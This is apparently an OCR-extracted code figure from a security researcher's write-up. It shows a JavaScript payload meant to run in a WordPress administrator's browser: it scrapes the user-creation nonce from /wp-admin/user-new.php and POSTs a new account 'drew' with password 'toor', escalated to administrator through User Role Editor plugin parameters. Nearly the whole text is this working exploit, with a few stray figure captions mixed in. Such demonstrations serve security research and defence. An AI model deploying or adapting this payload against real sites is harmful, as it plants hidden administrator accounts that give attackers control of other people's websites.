 29 // Parse out the nonce value then pass to the add user function
30 function addAdminUser()
31 {
32 var uri = "/wp-admin/user-new.php";
33
34 // The following user will be added as an Administrator level user
35 var username = "drew";
36 var email = "drew.kirkpatrick@trustedsec.com"
37 var firstName = "Drew";
38 var lastName = "Kirkpatrick";
39 var password = "toor";
New Administrator Info
40
41
42
43 xhr = new XMLHttpRequest();
44
45 xhr.open("GET", uri, true);
46 xhr.send(null);
POST Request to Add
New Administrator
47
48
49 xhr.onreadystatechange = function()
50 {
51 if (xhr.readyState == XMLHttpRequest.DONE)
52 {
53 var response = read_body(xhr);
54 var noncePos = response.indexOf('name="_wpnonce_create-user" value="');
55 var nonceVal = response.substring(noncePos+35, noncePos+45);
56
57 xhr = new XMLHttpRequest();
58 xhr.open("POST", uri);
59
60 xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
61 xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
62
63 var body = "action=createuser&"
64 body += "_wpnonce_create-user=" + nonceVal + "&";
65 body += "_wp_http_referer=%2Fwp-admin%2Fuser-new.php&"
66 body += "user_login=" + username + "&";
67 body += "email=" + email + "&";
68 body += "first_name=" + firstName + "&";
69 body += "last_name=" + lastName + "&";
70 body += "uri=&";
71 body += "pass1=" + password + "&";
72 body += "pass1-text=" + password + "&";
73 body += "pass2=" + password + "&";
74 body += "pw_weak=on&";
75 body += "send_user_notification=0&";
76 body += "role=subscriber&";
77 body += "ure_select_other_roles=administrator&"; // muahahahaha
78 body += "ure_other_roles=administrator&"; // insert Dr. Evil second muahahahaha
79 body += "createuser=Add+New+User";
80
81 xhr.send(body);
82 }
83 }
84 }